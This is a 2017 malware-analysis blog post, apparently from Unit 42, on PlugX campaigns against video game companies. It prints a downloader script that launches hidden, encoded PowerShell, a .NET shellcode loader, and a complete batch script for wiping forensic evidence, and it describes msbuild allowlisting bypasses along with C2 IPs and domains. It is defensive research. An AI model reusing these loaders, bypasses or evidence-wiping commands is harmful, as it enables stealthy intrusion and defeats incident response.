# Paranoid PlugX

researchcenter.paloaltonetworks.com/2017/06/unit42-paranoid-plugx/

Tom Lancaster, Esmid Idrizovic

June 27, 2017

By Tom Lancaster and Esmid Idrizovic

June 27, 2017 at 5:00 AM

Category: Unit 42

Tags: Application Whitelisting Bypass, PlugX, threat intelligence

This post is also available in: 日本語 (Japanese)

The PlugX malware has a long and extensive history of being used in intrusions as part of targeted attacks. PlugX is still popular today and its longevity is remarkable. The malware itself is well documented, with multiple excellent papers covering most aspects of its functionality. Some of the best write-ups on the malware are cited below:

Given this wealth of information in the public domain, PlugX receives a lot of attention from security vendors who put efforts into providing detection mechanisms for it. Despite this, it remains a tool of choice for many attackers today, meaning that if attackers are to be successful in using the malware, they must innovate in the delivery and installation of the malware if they are to successfully infect their targets.

This article discusses a group of PlugX samples which we believe are all used by the same attacker(s), and the measures they have taken to attempt to bypass security mechanisms. The targets of these attacks appear to primarily be companies in the video games industry, although other targets may exist outside of our telemetry.

Specifically, we discovered a series of samples using interesting techniques with respect to:

- Resolution of an initial C2 address
- Combining PlugX with open source tools to initially load the malware
- Avoiding detection on disk

Palo Alto Networks defends our customers against the samples discussed in this blog in the following ways:

- Wildfire identifies all files mentioned in this article as Malicious.
- Traps 4.0 can be configured to protect the processes that are cited as being abused in this blog from loading malicious code.

Palo Alto Networks' AutoFocus customers can track samples related to this blog via the tag:

ParanoidPlugX

Related IOCs are provided in Appendix A of this blog.

### An RTF, an MSI file, a .NET Wrapper and two stages of Shellcode walk into a bar...

Our journey begins with an RTF file named "New Salary Structure 2017.doc", which exploits CVE-2017-0199. The mechanics of this exploit are already well covered, and as such do not require further discussion here. The document reaches out to download its initial payload from the following URL:

hxxp://172.104.65[.]97/Office.rtf

This is a downloader script which attempts to download and execute two payloads, the code is shown below:```
1  <script>
2  a=new ActiveXObject("WScript.Shell");
3  a.run('%windir%\\System32\\reg.exe add HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run /v MSASCuiL2 /t reg
4  a.run('%windir%\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell.exe -WindowStyle hidden -ep bypass -enc
5  JABuAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwAKAEkARQBYACAAJABuAC4ARAE
   0);window.close();
   </script>
```

The first payload is a Windows Installer (MSI) file, and dynamic analysis of this file piqued out interest. We could see the malware was PlugX from its actions, yet the C2 address was a pastebin.com URL. Looking at the Pastebin post we expected to immediately identify a block of text which would later decode to a C2 address, but glancing at the returned content we were unable to immediately identify the C2.

The second file is a PowerShell script which appears to be based on a Rapid7 Ruby Exploitation script that loads arbitrary shellcode. In this case, the shellcode is a copy of PlugX and is the same shellcode contained in the MSI file that we will dissect below.

### .NET Wrapper

The main payload is delivered in a Microsoft .NET Framework file within previously mentioned MSI file. When executed, the .NET Framework wrapper will first check if VMware tools is running in background, this is done via a simple process check, searching for any process named "vmtoolsd." Provided there are no matching processes running, the malware continues execution, creating a registry entry with the name 'MSASCuiLTasks' in HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce for persistence. This registry key causes the malware to run again each time the system reboots. Next, it will copy the first stage shellcode in memory and create a new thread with the shellcode running in it, the code responsible for this execution is shown in Figure 1. The shellcode is not encrypted but is obfuscated.

```
    217,
    188,
    "Not showing all elements because this array is too big (116932 elements)"
};
uint num = VH7kNabNuEHrGHDc8v.VirtualAlloc(0u, (uint)array.Length, VH7kNabNuEHrGHDc8v.MEM_COMMIT, VH7kNabNuEHrGHDc8v.PAGE_EHrGHDUTE_READWRITE);
Marshal.Copy(array, 0, (IntPtr)((long)((ulong)num)), array.Length);
IntPtr hHandle = IntPtr.Zero;
uint num2 = 0u;
IntPtr zero = IntPtr.Zero;
hHandle = VH7kNabNuEHrGHDc8v.CreateThread(0u, 0u, num, zero, 0u, ref num2);
VH7kNabNuEHrGHDc8v.Sleep(5000);
VH7kNabNuEHrGHDc8v.WaitForSingleObject(hHandle, 4294967295u);
```

**Figure 1 - The main code from the .NET wrapper, with the Shellcode array being created and executed in a new thread.**

The first shellcode decrypts a further shellcode block. This second shellcode block in turn, will unpack the main PlugX DLL in memory using RtlDecompressBuffer. As is typical for PlugX, the header of the final DLL is missing its magic DOS and NT image headers, which are replaced with XV instead of MZ and PE as shown in Figure 2.

```
.text:004014F8 push    dword ptr [ebp-18h]
.text:004014FB push    2
.text:004014FD
.text:004014FD loc_4014FD:                             ; CODE XREF: .text:00401487
.text:004014FD call    dword ptr [ebp-0Ch]             ; ntdll.RtlDecompressBuffer
.text:00401500 ; ---------------------------------------------------------------
.text:00401500 test    eax, eax
.text:00401502 jz      short loc_40150B
.text:00401504 push    0Dh
00000700 00401500: .text:00401500 (Synchronized with EIP)

Hex View-1
00220000  58 56 00 00 00 00 00 00  00 00 00 00 00 00 00 00  XV..............
00220010  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00220020  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00220030  00 00 00 00 00 00 00 00  00 00 00 00 E8 00 00 00  ............F...
00220040  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00220050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00220060  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00220070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00220080  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
00220090  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
002200A0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
002200B0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
002200C0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
002200D0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  ................
002200E0  00 00 00 00 00 00 00 00  58 56 00 00 4C 01 05 00  ........XV..L...
```

**Figure 2 – The decoded DLL payload using the wrong header, XV instead of MZ/PE.**

Finally, the second shellcode block will resolve the imports and relocations and jump to the entry point of the DLL.

### Encrypted Configuration in shellcode

The configuration information for the malware, including the C2 information are encrypted in the first shellcode blob and are passed as an argument to the DllMain function of the main PlugX DLL. This DLL itself also contains a default configuration to connect to the localhost on port 12345. This means if you extract the DLL manually and execute it then it will connect to localhost:12345 rather than the real C2 server, whichwas passed as an initial argument to the DLL by the first shellcode.

**Decrypting the Configuration**

As previously mentioned, the real configuration data is stored in the first stage shellcode but it is not stored in cleartext, but encrypted and compressed. The configuration data is encrypted with the same algorithm described previously by JPCert but using a different XOR value. The versions discussed in the JPCert blog post used 20140918, 353 while the versions we examined use XOR values of 20141118, 8389. The same decryption routine is also used for any other string obfuscation or file encryption as required by this sample of PlugX. After decrypting the strings, they must be further decompressed using LZNT1. For that we can use a Python script, included in Appendix B – Python Scripts.

After decrypting and decompressing the strings, we can trivially identify aspects of the PlugX configuration. For example, we can see it will inject itself to one these three processes:

- %ProgramFiles(x86)%\Sophos\AutoUpdate\ALUpdate.exe
- %ProgramFiles(x86)%\Common Files\Java\Java Update\jusched.exe
- %ProgramFiles(x86)%\Common Files\Adobe\ARM\1.0\armsvc.exe

The attempt to inject itself into a process belonging to antivirus product suite is particularly bold.

In addition to this, the malware queries four PasteBin links to extract the C2 addresses from these links:

- https://pastebin[.]com/eSsjmhBG
- https://pastebin[.]com/PSxQd6qw
- https://pastebin[.]com/CzjM9qwi
- https://pastebin[.]com/xHDSxxMD

A full list of the extracted strings from the configuration is given in Appendix D – Extracted PlugX Strings.

## Extracting C2

PlugX has a feature to extract encrypted C2 configurations from a given URL. In this case, the attackers were creative in hiding the string in a seemingly legitimate block of text. An example of the content retrieved from Pastebin is given below:

```
1  ---- BEGIN SSH2 PUBLIC KEY ----
2  Comment: "rsa-key"
3  AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd
4  8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3
5  /KvmlpeJZrrFu2n5UC9=DZKSDAAADOECEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+Ps
6  8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE
7  2Q/oxLXTrpeJ6AHyLyeUaBha3q9niJ=
8  ---- END SSH2 PUBLIC KEY ----
```

At first glanced we missed it, but the paste uses the same technique discussed in this Airbus post. It parses the "RSA key" looking for magic values "DZKS" and "DZJS". It then reads and decrypts the content between these values to yield an IP address as shown below:

```
1  ---- BEGIN SSH2 PUBLIC KEY ----
2  Comment: "rsa-key"
3  AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd
4  8uV/TJvLsRkjpV+U/tMiMxjDwLAHVtNcww2h8bXTtw387M2Iv/mJjQ9Lv3BdNiM3
5  /KvmlpeJZrrFu2n5UC9=DZKSDAAADOECEDFDOCCDEDIDOCIDEDOCHDDZJS=oT+Ps
6  8wD4f0NBUtDdEdXhWp3nxv/mJjQ9Lv3BCFDBd09UZzLrfBO1S0nxrHsxlJ+bPaJE
7  2Q/oxLXTrpeJ6AHyLyeUaBha3q9niJ=
8  ---- END SSH2 PUBLIC KEY ----
```

A Python script to decode strings encrypted with this technique is given in Appendix B – Python Scripts.

An overview of the whole execution flow for this sample is given in Figure 3.**Figure 3 - An overview of the execution flow for this sample.**

In all, the attackers have chained together many disparate pieces of code both custom and open source, all in order to load PlugX. Given the number of components, this would have taken a reasonable amount of time and indicates their dedication to evading detection whilst continuing to use the same malware.

**Pivoting to other PlugX samples**

Based on our findings above, we identified other examples of interesting PlugX samples. These other examples were identified based on similar samples that were sent to the targeted organizations, infrastructure used by the attackers, as well as unique delivery mechanisms for samples.

**Paranoid PlugX**

One related series of PlugX samples we examined appeared to be particularly "paranoid" about being detected on disk and so taking specific anti-forensics steps to defeat being detected on the disk. One example of these samples is given below:

SHA256:6500636c29eba70efd3eb3be1d094dfda4ec6cca52ace23d50e98e6b63308fdb

The file is a self-extracting RAR, which is a common delivery mechanism for PlugX particularly when the eventual payload will be sideloaded by a legitimate executable. In that respect this case is no different, as the eventual payload executed by a legitimate signed Microsoft binary which loads the DLL "BlackBox.dll". However, in order to kick off the execution of the malware the attacker uses a batch script which executes the malware, but the batch script does more than simply initiate execution of the malware. After running the malware, the batch script goes on to cleans up all signs of its existence on the system, this includes:

- Deletion of all initial files created during installation, as well as all associated files required on disk during initial execution.
- Deletion of all registry keys associated with the extraction of the SFX RAR
- Deletion of the User Assist Key entries related to applications that have been recently executed
- Deletion of all registry keys relating to services that have recently run

Clearly the attacker using this PlugX is paranoid about it being detected on disk, both in the registry and the file system. To top this off the script runs most of the deletion commands more than once.The result is that there should be no evidence that the malware was ever executed on the disk, making it harder for forensics teams to identify how the malware got there, and meaning that memory or network based detection would be required to identify the intrusion. The full contents of the batch script are given in Appendix C – a.bat.

**The power of open source & PlugX**

In the first half of 2017, we saw attackers begin to improve upon this "Paranoid" version of PlugX – it wasn't enough to be in memory-only after getting infecting the system, the attackers also wanted to bypass application allowlisting techniques in use by network defenders. To this end, they began incorporating open source techniques, in particular those that have been assembled in a list authored by the GitHub user SubTee. For example, the following sample loads the malware as shellcode within a .NET Framework project using msbuild.exe, effectively bypassing application allowlisting techniques:

SHA256: 822b313315138a69fc3e3f270f427c02c4215088c214dfaf8ecb460a5418c5f3

This sample approximately follows the GIST published here, but has additional code which appears to be custom to our attacker which acts as a helper to load the shellcode. The shellcode is, as in our first example, another PlugX payload.

In another case the attackers use another code snippet borrowed from the SubTee GitHub project, this time filling in a fully templated .NET application allowlist bypass file:

SHA256: 3e9136f95fa55852993cd15b82fe6ec54f78f34584f7689b512a46f0a22907f2:

This time the attacker didn't have to write any of their own code, instead they were simply able to paste their shellcode directly into a template, in order to launch PlugX as a child process of a trusted application.

**Conclusions & Mitigations**

While PlugX has been well understood by the security community for years, attackers continue to use the malware. Some possible reasons for this continued use include:

- The operators of the malware are familiar and comfortable with the existing malware, meaning they are reluctant to change.
- Though competent at packaging PlugX in different ways, the attackers would struggle to write a fully featured malware like PlugX.
- The effort required to rebuild a malware as complex as PlugX is not worth the effort when they can bypass defenses without doing so.

In all likelihood, a combination of these three factors is behind the continued prevalence of the malware. Many PlugX attackers continue to use relatively mundane techniques to load the malware, making it easy for defenders to identify and prevent execution of the malware, but others continue to apply new and interesting techniques to evade detection.

In particular, this set of attackers have made good use of open source tools to package the malware, and show some skill in writing their own wrapper applications to execute payloads. Many in the security industry would be quick to recommend application whitelisting as one of the most effective way to reduce the success rate of attacks, however by applying publicly available techniques it is possible to bypass these controls.

For organizations relying on Application Whitelisting, SubTee's blog makes a series of recommendations which help prevent these bypass techniques. In addition to these mitigations, the Traps 4.0 can be configured to protect the .NET processes which can be abused in this manner.

Appendix A - Related IoCs

Directly related:

45.248.84[.]7
172.104.65[.]97

| SHA256 | Comments |
|---|---|
| 5909c1dcfb3270b2b057513561b2ab1613687a0af0072c51244ff005b113888b | PlugX |
| 6804be0689bbfbb180bb384ebc316f50cb87e65553d0c3597d6e9b6b6dd8dd3f | PlugX |
| 8ea275eee557037ab6626d15c0107bdcf20b45a8307a0dc3baa85d49acc94331 | PlugX |
| e6020eb997715c4f627b6e6a16947861bce310aa31fcf58448a5beba11626d36 | PlugX |
| 4554aa6c2fdd58dfddebdb786c5d23cd6277025ab0355ffb5d8967c3976e8659 | PlugX |
| 3817388a983d5ee1604a8eec621b5eb251cb8bdeab9c8591fe5e8c90cd99ed49 | CVE-2017-0199 |
| 45513f942b217def56a1eac82a4b5edca65ebdd5e36c7a8751bf0350d5ebea39 | CVE-2017-0199 |
| 64d7d4846c5dd00a7271fe8a83aebe4317d06abad84d44ffd6f42b1004704bd5 | PlugX || | |
|---|---|
| 07d94726a1ae764fa5322531f29fe80f0246dd40b4d052c98f269987a3ee4515 | PowerShell PlugX |
| 4622f8357846f7a0bea3ce453bb068b443e21359203dfa2f74301c7a79a408c2 | Downloader for PS PlugX ++ MSI PlugX |
| 49baf12f50fec772fdfe56c49005efb306b72a312a7dbdad98066029a191bfaf | CVE-2017-0199 |

https://pastebin[.]com/eSsjmhBG
https://pastebin[.]com/PSxQd6qw
https://pastebin[.]com/CzjM9qwi
https://pastebin[.]com/xHDSxxMD

**Inferred relation via similar targeting**

| SHA256 | Family |
|---|---|
| 6e5864faf4312bf3787e79e432c1acacf2a699ecb5b797cac56e62ed0a8e965c | Idicaf |
| 6b455714664a65e2a4af61b11d141467f4554e215e3ebd02e8f3876d8aa31954 | Idicaf |
| df58962a3a065f1587f543a501d0e3f0ca05ebac51fc35d4bb4669d8eac9d8c1 | Idicaf |
| 52fee36c647ca799e21cd75db1f425ccf632b28c27e67b8578ff6dd30ca62af7 | Idicaf |
| 90e45c7b3798433199d6d917a4847a409dbdc101b210d9798f8c78ee43abf6d8 | Idicaf |
| 5ff788efd079eb2987b03d98e0c8211ac97ae6479274bade36a170b5a396f72b | Idicaf |
| 535abe8cd436d6b635c5687db0ae8d47c7c3679e4f5e2b4d629276b41fca0578 | Idicaf |
| ef85896426a0a558ab17346a67f108045d142a2d2a21f7702bfb8be50542726d | Idicaf |
| d41e2bbc8ea10dd7543d5f4cb02983e2b1ad5d47cc3ce5fa95189501c019fdac | Idicaf |
| 208bd18054134909e2ad680c0096477c48a58e8754a9439002e6523f71e66d47 | PlugX |
| 3e9136f95fa55852993cd15b82fe6ec54f78f34584f7689b512a46f0a22907f2 | PlugX |
| 5deab61f83e9afe13a79930eda1bdcb6c867042a1ce0e5c44e4209a60ab3327d | PlugX |
| 6500636c29eba70efd3eb3be1d094dfda4ec6cca52ace23d50e98e6b63308fdb | PlugX |
| 8e07c7636be935e0a6184db8a85fd8fd607e6c48bb07d34d0138432f7c697bc99 | PlugX |

Domains:

kbklxpb.imshop.in
serupdate.wicp.net
msfcnsoft.com
micros0ff.com
msfcnsoft.com
microsoff.net
msffncsi.com
A781195.gicp.net
upgradsource.com
B781195.vicp.net
kbklxp.eicp.net

Appendix B – Python Scripts

LZNT1 decrypt script, only works with Windows.```python
import ctypes
from ctypes import *

with open('mysettings.bin','rb') as f:
    buffer = f.read()

uncompressed_size = len(buffer) * 16
uncompressed = create_string_buffer(uncompressed_size)
FinalUncompressedSize = c_ulong(0)

nt = windll.ntdll

# COMPRESSION_FORMAT_LZNT1 = 2
res = nt.RtlDecompressBuffer(2, uncompressed, uncompressed_size, buffer, len(buffer), byref(FinalUncompressedSize))

if (res == 0):
    uncompressed = uncompressed[0:FinalUncompressedSize.value]
```

Decoding the PlugX configuration:

```python
def plugx_decode(data):
    decode_key = struct.unpack_from('<I', data, 0)[0]
    out = ''

    # XOR Values might possibly be varied.
    key1 = decode_key ^ 20141118
    key2 = decode_key ^ 8389

    for c in data[4:]:
        # ADD/SUB Values might possibly be varied.
        key1 += 3373
        key2 -= 39779

        dec = ord(c) ^ (((key2 >> 16) & 0xff ^ ((key2 & 0xff ^ (((key1 >> 16) & 0xff ^ (key1 - (key1 >> 8) & 0xff)) - (key1 >> 24) & 0xff)) -
(key2 >> 8) & 0xff)) - (key2 >> 24) & 0xff)
        out = out + chr(dec)

    return out
```

Decoding the C2 addresses from Pastebin:```
1   import struct
2
3   def decode(buf):
4       res = ""
5       for i in range(0, len(buf) -1, 2):
6           dl = ord(buf[i + 1])
7           dl = dl - 0x41
8           dl = dl * 0x10
9           dl = dl + ord(buf[i])
10          dl = dl - 0x41
11          res += chr(dl)
12      return res
13
14  def decode_plugx_pastebin(buf):
15      start = buf.find('DZKS')
16      if start == -1:
17          return None
18
19      end = buf.find('DZJS', start + 4)
20      if end == -1:
21          return None
22
23      start += 4
24
25      data = buf[start:end]
26      decoded = decode(data)
27
28      connection_type = struct.unpack_from('&lt;H', decoded, 0)[0]
29      port = struct.unpack_from('&lt;H', decoded, 2)[0]
30      ip = decoded[4:]
31      print "Decoded IP: {}:{}, type: {}".format(ip, port, connection_type)
32
33      return True
34
35  decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
36  decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
37  decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
38  decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
```

Appendix C – a.bat

```
1   mscorsvw.exe
2   cscript del.vbs
3   del BlackBox.dll
4   del mscorsvw.exe
5   del BlackBox
6   del explorer.exe
7   cscript del.vbs
8   del %sfxcmd%
9   del mscorsvw.exe
10  del BlackBox.dll
11  del BlackBox
12  del explorer.exe
13  del del.vbs
14  del a.bat
15  del %sfxcmd%
16  del mscorsvw.exe
17  del BlackBox.dll
18  del BlackBox
19  del explorer.exe
20  del del.vbs
21  del a.bat
22  reg delete "HKLM\SYSTEM\ControlSet001\services\emproxy" /f
23  reg delete "HKLM\SYSTEM\ControlSet002\services\emproxy" /f
24  reg delete "HKLM\SYSTEM\CurrentControlSet\services\emproxy" /f
25  reg delete "HKLM\SYSTEM\ControlSet001\services\EmpPrx" /f
26  reg delete "HKLM\SYSTEM\ControlSet002\services\EmpPrx" /f
27  reg delete "HKLM\SYSTEM\CurrentControlSet\services\EmpPrx" /f
28  reg delete "HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\svchost_RASAPI32" /f
29  reg delete "HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\svchost_RASMANCS" /f
30  reg delete "HKU\.DEFAULT\Software\WinRAR SFX" /f
31  reg delete "HKU\S-1-5-18\Software\WinRAR SFX" /f
32  reg delete "HKU\S-1-5-18\Software\Microsoft\Windows Script Host" /f
33  reg delete "HKU\S-1-5-18\Software\Microsoft\Windows Script Host\Settings" /f
34  reg delete "HKU\S-1-5-18\Software\WinRAR SFX" /f
35  reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
36  9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f
``````
37 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
38 9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
39 reg delete "HKU\S-1-5-18\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
40 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
41 9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f
42 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
43 9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f
44 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
45 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f
46 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f
47 reg delete "HKU\S-1-5-19\Software\WinRAR SFX" /f
48 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows Script Host" /f
49 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows Script Host\Settings" /f
50 reg delete "HKU\S-1-5-19\Software\WinRAR SFX" /f
51 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
52 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f
53 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
54 9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
55 reg delete "HKU\S-1-5-19\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
56 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
57 9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f
58 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
59 9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f
60 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
61 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f
62 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f
63 reg delete "HKU\S-1-5-20\Software\WinRAR SFX" /f
64 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows Script Host" /f
65 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows Script Host\Settings" /f
66 reg delete "HKU\S-1-5-20\Software\WinRAR SFX" /f
67 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
68 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f
69 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
70 9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
71 reg delete "HKU\S-1-5-20\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
72 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
73 9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f
74 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
75 9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f
76 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
77 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f
78 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f
79 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR SFX" /f
80 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows Script Host" /f
81 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows Script Host\Settings" /f
82 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR SFX" /f
83 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
84 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
85 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f
86 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
87 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\
88 {Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
89 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR
90 SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
91 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
92 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
93 9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f
94 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
95 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\
96 {S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f
97 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
   1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
   9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg_k64.rkr" /f
   reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows\CurrentVersion\Internet
   Settings\Connections\SavedLegacySettings" /f
   reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\WinRAR SFX" /f
   reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows Script Host" /f
   reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows Script Host\Settings" /f
   reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\WinRAR SFX" /f
   reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
   1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
   9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f
   reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
   1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
   9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
   reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\WinRAR
   SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
``````
reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\HRZR_PGYFRFFVBA" /f
